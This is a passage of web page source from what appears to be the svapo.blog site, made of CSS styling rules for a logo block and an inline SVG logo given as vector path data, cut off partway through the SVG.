                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                    font-family:Roboto Condensed !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.6 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-svg-wrap > *{
                    fill: #000000;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #04bfbf;
                }html[class*='ie'] .tdi_23 .tdb-logo-text-title{
				    background: none;
					color: #172842;
				}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #172842;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Roboto Condensed !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 150px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_23 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
